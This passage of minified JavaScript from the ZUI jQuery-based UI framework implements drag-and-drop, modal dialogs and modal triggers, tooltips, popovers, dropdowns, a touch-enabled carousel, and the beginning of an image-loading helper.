e=t(this),i=e.offset(),o=e.outerWidth(),n=e.outerHeight(),r=i.left+a.sensorOffsetX,l=i.top+a.sensorOffsetY;return s.left>r&&s.top>l&&s.left<r+o&&s.top<l+n&&(y&&y.removeClass("drop-to"),y=e,!a.nested)?!1:void 0}),y){m=!0;var x=y.data("id");o.data("id")!=x&&(v=!1),(null===f||f.data("id")!==x&&!v)&&(h=!0),f=y,a.flex&&p.removeClass("drop-to"),f.addClass("drop-to")}a.flex?null!==f&&f.length&&(m=!0):(o.toggleClass("drop-in",m),u.toggleClass("drop-in",m)),n.callEvent("drag",{event:e,isIn:m,target:f,element:o,isNew:h,selfTarget:v,clickOffset:C,offset:l,position:{left:l.left-w.left,top:l.top-w.top},mouseOffset:s}),e.preventDefault()}}function d(i){if(c&&g.css("position",c),null===u){return o.removeClass("drag-from"),t(e).unbind("mousemove",l).unbind("mouseup",d),void n.callEvent("always",{event:i,cancel:!0})}m||(f=null);var a=!0,s={left:i.pageX,top:i.pageY},r={left:s.left-C.left,top:s.top-C.top},h={left:s.left-$.left,top:s.top-$.top};$.left=s.left,$.top=s.top;var y={event:i,isIn:m,target:f,element:o,isNew:!v&&null!==f,selfTarget:v,offset:r,mouseOffset:s,position:{left:r.left-w.left,top:r.top-w.top},lastMouseOffset:$,moveOffset:h};a=n.callEvent("beforeDrop",y),a&&m&&n.callEvent("drop",y),t(e).unbind("mousemove",l).unbind("mouseup",d),p.removeClass("drop-to"),o.removeClass("dragging").removeClass("drag-from"),u.remove(),n.callEvent("finish",y),n.callEvent("always",y),i.preventDefault()}if(t.isFunction(a[s])){var h=a[s]({event:r,element:o});if(h===!1){return}}var c,p=t.isFunction(a.target)?a.target(o):t(a.target),f=null,u=null,g=t(a.container).first(),m=!1,v=!0,y=o.offset(),b={left:r.pageX,top:r.pageY},w=g.offset(),C={left:b.left-y.left,top:b.top-y.top},$={left:b.left,top:b.top};o.addClass("drag-from"),t(e).bind("mousemove",l).bind("mouseup",d),r.preventDefault()})},o.prototype.reset=function(){this.$triggerTarget.off("mousedown"),this.handleMouseEvents()},t.fn.droppable=function(e){return this.each(function(){var i=t(this),n=i.data("zui.droppable"),a="object"==typeof e&&e;n||i.data("zui.droppable",n=new o(this,a)),"string"==typeof e&&n[e]()})},t.fn.droppable.Constructor=o}(jQuery,document,Math),+function(t){function e(e,n,a){return this.each(function(){var s=t(this),r=s.data(i),l=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);r||s.data(i,r=new o(this,l)),"string"==typeof e?r[e](n,a):l.show&&r.show(n,a)})}var i="zui.modal",o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,"undefined"==typeof this.options.moveable&&(this.options.moveable=this.$element.hasClass("modal-moveable")),this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded."+i)},this))};o.VERSION="3.2.0",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0,position:"fit"},o.prototype.toggle=function(t,e){return this.isShown?this.hide():this.show(t,e)},o.prototype.ajustPosition=function(e){if("undefined"==typeof e&&(e=this.options.position),"undefined"!=typeof e){var o=this.$element.find(".modal-dialog"),n=Math.max(0,(t(window).height()-o.outerHeight())/2),a="fit"==e?2*n/3:"center"==e?n:e;if(o.hasClass("modal-moveable")){var s=null;this.options.rememberPos&&(this.options.rememberPos===!0?s=this.$element.data("modal-pos"):t.zui.store&&(s=t.zui.store.pageGet(i+".rememberPos"))),s||(s={left:Math.max(0,(t(window).width()-o.outerWidth())/2),top:a}),o.css(s)}else{o.css("margin-top",a)}}},o.prototype.setMoveale=function(){t.fn.draggable||console.error("Moveable modal requires draggable.js.");var e=this,o=e.options,n=e.$element.find(".modal-dialog").removeClass("modal-dragged");n.toggleClass("modal-moveable",o.moveable),e.$element.data("modal-moveable-setup")||n.draggable({container:e.$element,handle:".modal-header",before:function(){n.css("margin-top","").addClass("modal-dragged")},finish:function(n){o.rememberPos&&(e.$element.data("modal-pos",n.pos),t.zui.store&&o.rememberPos!==!0&&t.zui.store.pageSet(i+".rememberPos",n.pos))}})},o.prototype.show=function(e,n){var a=this,s=t.Event("show."+i,{relatedTarget:e});a.$element.trigger(s),a.isShown||s.isDefaultPrevented()||(a.isShown=!0,a.options.moveable&&a.setMoveale(),a.checkScrollbar(),a.$body.addClass("modal-open"),a.setScrollbar(),a.escape(),a.$element.on("click.dismiss."+i,'[data-dismiss="modal"]',t.proxy(a.hide,a)),a.backdrop(function(){var s=t.support.transition&&a.$element.hasClass("fade");a.$element.parent().length||a.$element.appendTo(a.$body),a.$element.show().scrollTop(0),s&&a.$element[0].offsetWidth,a.$element.addClass("in").attr("aria-hidden",!1),a.ajustPosition(n),a.enforceFocus();var r=t.Event("shown."+i,{relatedTarget:e});s?a.$element.find(".modal-dialog").one("bsTransitionEnd",function(){a.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(o.TRANSITION_DURATION):a.$element.trigger("focus").trigger(r)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide."+i),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),t(document).off("focusin."+i),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss."+i),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin."+i).on("focusin."+i,t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?t(document).on("keydown.dismiss."+i,t.proxy(function(e){if(27==e.which){var o=t.Event("escaping."+i),n=this.$element.triggerHandler(o,"esc");if(void 0!=n&&!n){return}this.hide()}},this)):this.isShown||t(document).off("keydown.dismiss."+i)},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$element.trigger("hidden."+i)})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var n=this,a=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&a;if(this.$backdrop=t('<div class="modal-backdrop '+a+'" />').appendTo(this.$body),this.$element.on("mousedown.dismiss."+i,t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e){return}s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else{if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){n.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else{e&&e()}}},o.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var n=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click."+i+".data-api",'[data-toggle="modal"]',function(o){var n=t(this),a=n.attr("href"),s=null;try{s=t(n.attr("data-target")||a&&a.replace(/.*(?=#[^\s]+$)/,""))}catch(r){return}if(s.length){var l=s.data(i)?"toggle":t.extend({remote:!/#/.test(a)&&a},s.data(),n.data());n.is("a")&&o.preventDefault(),s.one("show."+i,function(t){t.isDefaultPrevented()||s.one("hidden."+i,function(){n.is(":visible")&&n.trigger("focus")})}),e.call(s,l,this,n.data("position"))}})}(jQuery),function(t,e){if(!t.fn.modal){throw new Error("Modal trigger requires modal.js")}var i="zui.modaltrigger",o="ajax",n=".zui.modal",a="string",s=function(e,i){e=t.extend({},s.DEFAULTS,t.ModalTriggerDefaults,i?i.data():null,e),this.isShown,this.$trigger=i,this.options=e,this.id=t.zui.uuid()};s.DEFAULTS={type:"custom",height:"auto",name:"triggerModal",fade:!0,position:"fit",showHeader:!0,delay:0,backdrop:!0,keyboard:!0,waittime:0,loadingIcon:"icon-spinner-indicator"},s.prototype.init=function(s){var r=this;if(s.url&&(!s.type||s.type!=o&&"iframe"!=s.type)&&(s.type=o),s.remote){s.type=o,typeof s.remote===a&&(s.url=s.remote)}else{if(s.iframe){s.type="iframe",typeof s.iframe===a&&(s.url=s.iframe)}else{if(s.custom&&(s.type="custom",typeof s.custom===a)){var l;try{l=t(s.custom)}catch(d){}l&&l.length?s.custom=l:t.isFunction(e[s.custom])&&(s.custom=e[s.custom])}}}var h=t("#"+s.name);h.length&&(r.isShown||h.off(n),h.remove()),h=t('<div id="'+s.name+'" class="modal modal-trigger">'+("string"==typeof s.loadingIcon&&0===s.loadingIcon.indexOf("icon-")?'<div class="icon icon-spin loader '+s.loadingIcon+'"></div>':s.loadingIcon)+'<div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button class="close" data-dismiss="modal">×</button><h4 class="modal-title"><i class="modal-icon"></i> <span class="modal-title-name"></span></h4></div><div class="modal-body"></div></div></div></div>').appendTo("body").data(i,r);var c=function(e,i){var o=s[e];t.isFunction(o)&&h.on(i+n,o)};c("onShow","show"),c("shown","shown"),c("onHide","hide"),c("hidden","hidden"),c("loaded","loaded"),h.on("shown"+n,function(){r.isShown=!0}).on("hidden"+n,function(){r.isShown=!1}),this.$modal=h,this.$dialog=h.find(".modal-dialog"),s.mergeOptions&&(this.options=s)},s.prototype.show=function(s){var r=t.extend({},this.options,{url:this.$trigger?this.$trigger.attr("href")||this.$trigger.attr("data-url")||this.$trigger.data("url"):this.options.url},s);this.init(r);var l=this,d=this.$modal,h=this.$dialog,c=r.custom,p=h.find(".modal-body").css("padding",""),f=h.find(".modal-header"),u=h.find(".modal-content");d.toggleClass("fade",r.fade).addClass(r.cssClass).toggleClass("modal-loading",!this.isShown),h.toggleClass("modal-md","md"===r.size).toggleClass("modal-sm","sm"===r.size).toggleClass("modal-lg","lg"===r.size).toggleClass("modal-fullscreen","fullscreen"===r.size),f.toggle(r.showHeader),f.find(".modal-icon").attr("class","modal-icon icon-"+r.icon),f.find(".modal-title-name").html(r.title||""),r.size&&"fullscreen"===r.size&&(r.width="",r.height="");var g=function(){clearTimeout(this.resizeTask),this.resizeTask=setTimeout(function(){l.ajustPosition()},100)},m=function(t,e){return"undefined"==typeof t&&(t=r.delay),setTimeout(function(){h=d.find(".modal-dialog"),r.width&&"auto"!=r.width&&h.css("width",r.width),r.height&&"auto"!=r.height&&(h.css("height",r.height),"iframe"===r.type&&p.css("height",h.height()-f.outerHeight())),l.ajustPosition(r.position),d.removeClass("modal-loading"),"iframe"!=r.type&&h.off("resize."+i).on("resize."+i,g),e&&e()},t)};if("custom"===r.type&&c){if(t.isFunction(c)){var v=c({modal:d,options:r,modalTrigger:l,ready:m});typeof v===a&&(p.html(v),m())}else{c instanceof t?(p.html(t("<div>").append(c.clone()).html()),m()):(p.html(c),m())}}else{if(r.url){var y=function(){var t=d.callEvent("broken"+n,l,l);t&&p.html(t)};if(d.attr("ref",r.url),"iframe"===r.type){d.addClass("modal-iframe"),this.firstLoad=!0;var b="iframe-"+r.name;f.detach(),p.detach(),u.empty().append(f).append(p),p.css("padding",0).html('<iframe id="'+b+'" name="'+b+'" src="'+r.url+'" frameborder="no"  allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true"  allowtransparency="true" scrolling="auto" style="width: 100%; height: 100%; left: 0px;"></iframe>'),r.waittime>0&&(l.waitTimeout=m(r.waittime,y));var w=document.getElementById(b);w.onload=w.onreadystatechange=function(){if(l.firstLoad&&d.addClass("modal-loading"),!this.readyState||"complete"==this.readyState){l.firstLoad=!1,r.waittime>0&&clearTimeout(l.waitTimeout);try{d.attr("ref",w.contentWindow.location.href);var t=e.frames[b].$;if(t&&"auto"===r.height&&"fullscreen"!=r.size){var o=t("body").addClass("body-modal");r.iframeBodyClass&&o.addClass(r.iframeBodyClass);var a=function(t){d.removeClass("fade");var e=o.outerHeight();t===!0&&r.onlyIncreaseHeight&&(e=Math.max(e,p.data("minModalHeight")||0),p.data("minModalHeight",e)),p.css("height",e),r.fade&&d.addClass("fade"),m()};d.callEvent("loaded"+n,{modalType:"iframe",jQuery:t},null),setTimeout(a,100),o.off("resize."+i).on("resize."+i,g)}else{m()}t.extend({closeModal:e.closeModal})}catch(s){m()}}}}else{t.get(r.url,function(e){try{var i=t(e);i.hasClass("modal-dialog")?h.replaceWith(i):i.hasClass("modal-content")?h.find(".modal-content").replaceWith(i):p.wrapInner(i)}catch(a){d.html(e)}d.callEvent("loaded"+n,{modalType:o},l),m()}).error(y)}}}d.modal({show:"show",backdrop:r.backdrop,moveable:r.moveable,keyboard:r.keyboard})},s.prototype.close=function(i,o){(i||o)&&this.$modal.on("hidden"+n,function(){t.isFunction(i)&&i(),typeof o===a&&("this"===o?e.location.reload():e.location=o)}),this.$modal.modal("hide")},s.prototype.toggle=function(t){this.isShown?this.close():this.show(t)},s.prototype.ajustPosition=function(t){this.$modal.modal("ajustPosition",t||this.options.position)},t.zui({ModalTrigger:s,modalTrigger:new s}),t.fn.modalTrigger=function(e,o){return t(this).each(function(){var n=t(this),r=n.data(i),l=t.extend({title:n.attr("title")||n.text(),url:n.attr("href"),type:n.hasClass("iframe")?"iframe":""},n.data(),t.isPlainObject(e)&&e);r||n.data(i,r=new s(l,n)),typeof e==a?r[e](o):l.show&&r.show(o),n.on((l.trigger||"click")+".toggle."+i,function(t){r.toggle(l),n.is("a")&&t.preventDefault()})})};var r=t.fn.modal;t.fn.modal=function(e,i){return t(this).each(function(){var o=t(this);o.hasClass("modal")?r.call(o,e,i):o.modalTrigger(e,i)})};var l=function(e){var i=typeof e;return"undefined"===i?e=t(".modal.modal-trigger"):i===a&&(e=t(e)),e&&e instanceof t?e:null},d=function(e,o,n){if(t.isFunction(e)){var a=n;n=o,o=e,e=a}e=l(e),e&&e.length&&e.each(function(){t(this).data(i).close(o,n)})},h=function(t,e){e=l(e),e&&e.length&&e.modal("ajustPosition",t)};t.zui({closeModal:d,ajustModalPosition:h}),t(document).on("click."+i+".data-api",'[data-toggle="modal"]',function(e){var o=t(this),n=o.attr("href"),a=null;try{a=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,""))}catch(s){}a&&a.length||(o.data(i)?o.trigger(".toggle."+i):o.modalTrigger({show:!0})),o.is("a")&&e.preventDefault()})}(window.jQuery,window),+function(t){var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o);for(var n=this.options.trigger.split(" "),a=n.length;a--;){var s=n[a];if("click"==s){this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this))}else{if("manual"!=s){var r="hover"==s?"mouseenter":"focus",l="hover"==s?"mouseleave":"blur";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("zui."+this.type);return clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void (i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show()},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("zui."+this.type);return clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void (i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},e.prototype.show=function(e){var i=t.Event("show.zui."+this.type);if((e||this.hasContent())&&this.enabled){if(this.$element.trigger(i),i.isDefaultPrevented()){return}var o=this.tip();this.setContent(e),this.options.animation&&o.addClass("fade");var n="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,s=a.test(n);s&&(n=n.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(n),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element);var r=this.getPosition(),l=o[0].offsetWidth,d=o[0].offsetHeight;if(s){var h=this.$element.parent(),c=n,p=document.documentElement.scrollTop||document.body.scrollTop,f="body"==this.options.container?window.innerWidth:h.outerWidth(),u="body"==this.options.container?window.innerHeight:h.outerHeight(),g="body"==this.options.container?0:h.offset().left;n="bottom"==n&&r.top+r.height+d-p>u?"top":"top"==n&&r.top-p-d<0?"bottom":"right"==n&&r.right+l>f?"left":"left"==n&&r.left-l<g?"right":n,o.removeClass(c).addClass(n)}var m=this.getCalculatedOffset(n,r,l,d);this.applyPlacement(m,n),this.$element.trigger("shown.zui."+this.type)}},e.prototype.applyPlacement=function(t,e){var i,o=this.tip(),n=o[0].offsetWidth,a=o[0].offsetHeight,s=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top=t.top+s,t.left=t.left+r,o.offset(t).addClass("in");var l=o[0].offsetWidth,d=o[0].offsetHeight;if("top"==e&&d!=a&&(i=!0,t.top=t.top+a-d),/bottom|top/.test(e)){var h=0;t.left<0&&(h=-2*t.left,t.left=0,o.offset(t),l=o[0].offsetWidth,d=o[0].offsetHeight),this.replaceArrow(h-n+l,l,"left")}else{this.replaceArrow(d-a,d,"top")}i&&o.offset(t)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(t){var e=this.tip(),i=t||this.getTitle();this.options.tipId&&e.attr("id",this.options.tipId),this.options.tipClass&&e.addClass(this.options.tipClass),e.find(".tooltip-inner")[this.options.html?"html":"text"](i),e.removeClass("fade in top bottom left right")},e.prototype.hide=function(){function e(){"in"!=i.hoverState&&o.detach()}var i=this,o=this.tip(),n=t.Event("hide.zui."+this.type);return this.$element.trigger(n),n.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.zui."+this.type),this)},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("zui."+this.type):this;i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("zui."+this.type)};var i=t.fn.tooltip;t.fn.tooltip=function(i,o){return this.each(function(){var n=t(this),a=n.data("zui.tooltip"),s="object"==typeof i&&i;a||n.data("zui.tooltip",a=new e(this,s)),"string"==typeof i&&a[i](o)})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),+function(t){var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip){throw new Error("Popover requires tooltip.js")}e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTarget();if(e){return e.find(".arrow").length<1&&t.addClass("no-arrow"),void t.html(e.html())}var i=this.getTitle(),o=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](i),t.find(".popover-content")[this.options.html?"html":"text"](o),t.removeClass("fade top bottom left right in"),this.options.tipId&&t.attr("id",this.options.tipId),this.options.tipClass&&t.addClass(this.options.tipClass),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTarget()||this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.getTarget=function(){var e=this.$element,i=this.options,o=e.attr("data-target")||("function"==typeof i.target?i.target.call(e[0]):i.target);return o?"$next"==o?e.next(".popover"):t(o):!1},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},e.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var o=t(this),n=o.data("zui.popover"),a="object"==typeof i&&i;n||o.data("zui.popover",n=new e(this,a)),"string"==typeof i&&n[i]()})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),+function(t){function e(){t(n).remove(),t(a).each(function(e){var n=i(t(this));n.hasClass("open")&&(n.trigger(e=t.Event("hide."+o)),e.isDefaultPrevented()||n.removeClass("open").trigger("hidden."+o))})}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o;try{o=i&&t(i)}catch(n){}return o&&o.length?o:e.parent()}var o="zui.dropdown",n=".dropdown-backdrop",a="[data-toggle=dropdown]",s=function(e){t(e).on("click."+o,this.toggle)};s.prototype.toggle=function(n){var a=t(this);if(!a.is(".disabled, :disabled")){var s=i(a),r=s.hasClass("open");if(e(),!r){if("ontouchstart" in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e),s.trigger(n=t.Event("show."+o)),n.isDefaultPrevented()){return}s.toggleClass("open").trigger("shown."+o),a.focus()}return !1}},s.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),s=n.hasClass("open");if(!s||s&&27==e.keyCode){return 27==e.which&&n.find(a).focus(),o.click()}var r=t("[role=menu] li:not(.divider):visible a",n);if(r.length){var l=r.index(r.filter(":focus"));38==e.keyCode&&l>0&&l--,40==e.keyCode&&l<r.length-1&&l++,~l||(l=0),r.eq(l).focus()}}}};var r=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),o=i.data("dropdown");o||i.data("dropdown",o=new s(this)),"string"==typeof e&&o[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this};var l=o+".data-api";t(document).on("click."+l,e).on("click."+l,".dropdown form",function(t){t.stopPropagation()}).on("click."+l,a,s.prototype.toggle).on("keydown."+l,a+", [role=menu]",s.prototype.keydown)}(window.jQuery),+function(t){var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5000,pause:"hover",wrap:!0,touchable:!0},e.prototype.touchable=function(){function e(e){var e=e||window.event;e.originalEvent&&(e=e.originalEvent);var a=t(this);switch(e.type){case"touchstart":o=e.touches[0].pageX,n=e.touches[0].pageY;break;case"touchend":var s=e.changedTouches[0].pageX-o,r=e.changedTouches[0].pageY-n;if(Math.abs(s)>Math.abs(r)){i(a,s),Math.abs(s)>10&&e.preventDefault()}else{var l=t(window);t("body,html").animate({scrollTop:l.scrollTop()-r},400)}}}function i(t,e){e>10?a.prev():-10>e&&a.next()}if(this.options.touchable){this.$element.on("touchstart touchmove touchend",e);var o,n,a=this}},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var i=this,o=this.getActiveIndex();return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid",function(){i.to(e)}):o==e?this.pause().cycle():this.slide(e>o?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){return this.sliding?void 0:this.slide("next")},e.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},e.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),n=i||o[e](),a=this.interval,s="next"==e?"left":"right",r="next"==e?"first":"last",l=this;if(!n.length){if(!this.options.wrap){return}n=this.$element.find(".item")[r]()}this.sliding=!0,a&&this.pause();var d=t.Event("slide.zui.carousel",{relatedTarget:n[0],direction:s});if(!n.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var e=t(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(d),d.isDefaultPrevented()){return}n.addClass(e),n[0].offsetWidth,o.addClass(s),n.addClass(s),o.one(t.support.transition.end,function(){n.removeClass([e,s].join(" ")).addClass("active"),o.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(d),d.isDefaultPrevented()){return}o.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return a&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var o=t(this),n=o.data("zui.carousel"),a=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i),s="string"==typeof i?i:a.slide;n||o.data("zui.carousel",n=new e(this,a)),"number"==typeof i?n.to(i):s?n[s]():a.interval&&n.pause().cycle(),a.touchable&&n.touchable()})},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.zui.carousel.data-api","[data-slide], [data-slide-to]",function(e){var i,o=t(this),n=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),a=t.extend({},n.data(),o.data()),s=o.attr("data-slide-to");s&&(a.interval=!1),n.carousel(a),(s=o.attr("data-slide-to"))&&n.data("zui.carousel").to(s),e.preventDefault()}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);e.carousel(e.data())})})}(window.jQuery),function(t){t.zui.imgReady=function(){var t=[],e=null,i=function(){for(var e=0;e<t.length;e++){t[e].end?t.splice(e--,1):t[e]()}!t.length&&o()},o=function(){clearInterval(e),e=null};return function(o,n,a,s){var r,l,d,h,c,p=new Image;return p.src=o,p.complete?(n.call(p),void (a&&a.call(p))):(l=p.width,d=p.height,p.onerror=function(){s&&s.call(p),r.end=!0,p=p.onload=p.onerror=null},r=function(){h=p.width,c=p.height,(h!==l||c!==d||h*c>1024)&&(n.call(p),r.end=!0)},r(),p.onload=function(){!r.end&&r(),a&&a.call(p),p=p.onload=p.onerror=null},void 